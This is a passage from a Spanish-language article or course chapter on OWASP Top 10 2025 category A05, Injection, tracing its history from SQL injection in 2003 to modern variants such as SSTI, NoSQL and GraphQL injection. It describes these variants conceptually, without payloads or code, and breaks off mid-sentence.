En este capítulo, OWASP TOP 10 – A05:2025 – Inyección, descubrirás la evolución de una de las vulnerabilidades más icónicas del mundo de la seguridad informática: Injection, hoy clasificada como A05:2025 en el OWASP Top 10. Aprenderás cómo surgió, por qué dominó la industria durante casi dos décadas, cómo se expandió a nuevas formas más complejas y cómo la modernización del software cambió el panorama del riesgo. También entenderás por qué, aunque ya no ocupa el primer puesto, sigue siendo una amenaza crítica para aplicaciones, APIs, microservicios y sistemas modernos.

Este capítulo te permitirá comprender no solo la parte técnica, sino también la perspectiva histórica, estratégica y evolutiva de esta categoría esencial.

OWASP TOP 10





OWASP es popular por publicar el TOP 10 Owasp Web cada cuatro años. Este es un documento que lista los diez riesgos más críticos en aplicaciones web, con el objetivo de ayudar a las organizaciones a identificar y mitigar las vulnerabilidades asociadas con estos riesgos. https://owasp.org/Top10/es/ Cada uno de estos riesgos representa una debilidad común y significativa que a menudo se puede explotar para comprometer la seguridad de una aplicación web. OWASP proporciona información detallada sobre posibles vulnerabilidades y técnicas de ataque para cada riesgo.

El Top 10 de OWASP es una lista que se actualiza periódicamente de los riesgos de seguridad de las aplicaciones web más críticos. Lo mantiene el Proyecto Abierto de Seguridad de Aplicaciones Web (OWASP), una organización sin fines de lucro centrada en mejorar la seguridad de las aplicaciones web. Sirve como una valiosa guía para que los desarrolladores, los expertos en pruebas de penetración de aplicaciones web y las organizaciones comprendan y prioricen los riesgos de seguridad comunes en las aplicaciones web.

El Top 10 de OWASP es una lista conocida de los diez riesgos de seguridad de aplicaciones web más críticos. Se actualiza periódicamente para garantizar que refleje el panorama actual de amenazas y los desafíos de seguridad en constante evolución que enfrentan las aplicaciones web. La primera versión del Top 10 de OWASP se publicó en 2003. Su objetivo era crear conciencia sobre los riesgos comunes de seguridad de las aplicaciones web y ayudar a los desarrolladores a priorizar los esfuerzos de seguridad. La lista incluía riesgos como secuencias de comandos entre sitios (XSS), inyección de SQL y problemas de gestión de sesiones. Cada lanzamiento del Top 10 de OWASP se basa en las versiones anteriores, mejorando su precisión, relevancia y practicidad.



Evolución de OWASP TOP 10



En el momento de crear este artículo coexiste las dos versiones 2021/2025.

⚪No cambia

🟡Fusionado

🔵Cambia de posición

🟢Nuevo

La evolución de A05:2025 – Injection: la vulnerabilidad más emblemática de OWASP y su transformación en la era moderna







Desde que OWASP publicó su primer Top 10 en 2003, Injection ha sido la vulnerabilidad más emblemática, reconocida y temida de todas. Históricamente, ocupó durante años el puesto número uno, representando el riesgo que dominó la industria por casi dos décadas. SQL Injection, Command Injection, LDAP Injection y otras variantes fueron tan devastadoras y tan frecuentes que moldearon por completo la forma en que se concibe la seguridad en aplicaciones web. Sin embargo, lo más interesante de Injection no es solo su impacto técnico, sino su evolución: cómo un riesgo que parecía insuperable comenzó lentamente a perder terreno frente a nuevas amenazas, hasta ubicarse en 2025 como A05, sin dejar por eso de ser una de las debilidades más relevantes del ecosistema.

La historia de esta categoría refleja cómo la industria aprendió —con mucho dolor— a combatir un problema extremadamente sencillo de explotar, pero sorprendentemente difícil de erradicar. En los primeros años del OWASP Top 10, desde 2003 hasta 2010, Injection ocupó sistemáticamente los primeros lugares. Lo que hoy puede parecer increíble es que, en esa época, la mayoría de los frameworks y aplicaciones manejaban consultas SQL construidas con concatenación de strings, sin parametrización, sin ORM y sin mecanismos de validación adecuados. La web moderna estaba en su infancia, los desarrolladores confiaban ciegamente en la entrada del usuario, y el concepto de input sanitization era prácticamente inexistente. Esto permitió que SQL Injection se convirtiera en una de las vulnerabilidades más explotadas de la historia, utilizada en múltiples ataques para robar bases de datos completas, tomar control de servidores o incluso modificar contenido en sitios gubernamentales.





Entre 2007 y 2013, OWASP comenzó a documentar cómo Injection no se limitaba al SQL clásico. La categoría empezó a incluir Command Injection, OS Injection, XPath Injection, LDAP Injection, SMTP Injection y otras variantes. Esta expansión era un reflejo directo de la creciente complejidad de las aplicaciones, que ya no interactuaban solo con bases de datos, sino también con sistemas de archivos, comandos del sistema operativo, búsquedas XML, directorios corporativos y múltiples servicios externos. A medida que las aplicaciones se integraban con más componentes, aumentaban los vectores de ataque. Injection era, para esa época, un enemigo omnipresente. Cualquier entrada no controlada podía convertirse en un arma.



En OWASP Top 10 – 2017, Injection seguía ocupando el puesto número uno. Habían pasado casi quince años desde la primera edición, y la industria todavía no había logrado resolver este problema. Sin embargo, comenzaban a verse los signos de una transición: los frameworks modernos introdujeron ORMs seguros, consultas parametrizadas, validación automática, sanitización interna y mecanismos integrados de protección. Tecnologías como Hibernate, ActiveRecord, PDO, Sequelize o Eloquent hicieron que las consultas SQL manuales fueran cada vez menos comunes. Aun así, la categoría se mantenía en el Top 1 porque el software heredado, las aplicaciones obsoletas y los sistemas críticos aún usaban lógicas de construcción de consultas dinámicas, a menudo sin controles adecuados.



La situación cambió de forma más notable en OWASP Top 10 – 2021, cuando Injection descendió finalmente al puesto A03. Este hecho fue simbólico: después de casi dos décadas dominando el ranking, la industria comenzaba a madurar lo suficiente como para reducir el impacto de esta categoría. El software moderno estaba más preparado: la adopción masiva de ORMs, APIs, arquitecturas serverless y frameworks basados en validaciones automáticas redujo significativamente el número de inyecciones exitosas. Sin embargo, la categoría se mantuvo en los primeros lugares porque la superficie de ataque seguía siendo enorme. La creciente popularidad de NoSQL generó nuevos vectores como NoSQL Injection, y la aparición de GraphQL introdujo vulnerabilidades relacionadas con queries mal controladas. Además, la automatización y los microservicios crearon nuevas situaciones donde parámetros, cabeceras, cuerpos JSON y rutas dinámicas podían convertirse en puntos de inyección si no eran validados.



A pesar de esta reducción progresiva, Injection sigue siendo un riesgo central en OWASP Top 10 – 2025, ahora ubicado en el puesto A05:2025. Esta posición no implica una disminución en su gravedad, sino un reconocimiento del surgimiento de otros riesgos modernos —como fallas en la cadena de suministro, fallos criptográficos e inseguridad en el diseño— que hoy tienen un impacto global mucho mayor, especialmente en arquitecturas distribuidas. Lo notable de A05:2025 es que Injection deja de ser percibida solo como una falla de entrada y se consolida como un problema de diseño, validación y arquitectura. OWASP destaca que los vectores modernos no son tan simples como concatenar strings en una consulta SQL: hoy, Injection aparece en APIs REST, GraphQL, motores de búsqueda internos, DSLs, microservicios, contenedores, herramientas de automatización y hasta en expresiones regulares utilizadas dinámicamente (ReDoS, por ejemplo).

OWASP TOP 10 2021

OWASP TOP 10 2025

En la lista de los Diez Principales para 2025, se han incorporado dos categorías nuevas y una consolidada. Esta versión según OWASP está centrada en la causa raíz, más que en los síntomas, en la medida de lo posible. Dada la complejidad de la ingeniería y la seguridad del software, resulta prácticamente imposible crear diez categorías sin cierto grado de superposición.



Un punto clave en 2025 es que la categoría se vuelve más amplia debido a la digitalización masiva y el uso intensivo de automatización. Ya no hablamos solo de SQL o comandos del sistema operativo; Injection ahora incluye escenarios altamente sofisticados como:

- Inyección en plantillas (SSTI) en frameworks como Django, Jinja2, Twig o Velocity.

- Inyección en motores de deserialización, donde la entrada manipulada modifica el flujo lógico interno.

- Inyección en interpretes de scripts internos, como los que ejecutan expresiones matemáticas, filtros, parsers o consultas personalizadas.

- Inyección en YAML/JSON para manipular la carga en sistemas IaC o automatización.

- Inyección en NoSQL (MongoDB, Elasticsearch, Redis) mediante operadores internos ($ne, $where).

- Inyección en GraphQL, aprovechando resolvers o queries introspectivas manipuladas.

- Inyección en contenedores mediante variables de entorno o argumentos dinámicos.

Todo esto demuestra que Injection sigue siendo un riesgo completamente vigente, pero su forma moderna es mucho más sutil y compleja que la SQL Injection clásica.







En muchos sentidos, Injection pasó de ser un problema de “cómo validar entradas” a un problema de “cómo diseñar flujos de datos confiables”. La industria comprendió que la solución no está solo en sanitizar, sino en estructurar aplicaciones de forma que las entradas nunca interactúen directamente con motores interpretados. Por eso OWASP, en 